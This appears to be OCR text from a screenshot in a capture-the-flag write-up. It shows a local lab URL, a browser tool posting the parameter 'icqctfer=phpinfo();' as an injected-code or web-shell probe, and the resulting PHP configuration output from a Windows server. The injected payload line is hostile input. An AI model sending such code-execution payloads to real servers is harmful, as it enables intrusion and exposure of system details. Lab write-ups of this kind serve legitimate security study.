 http://127.0.0.1/CTF/shanghai/default/about/show.php?id=1
Enable Post data Enable Referrer
icqctfer=phpinfo();
PHP Version 5.5.30
php
System Windows NT C 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows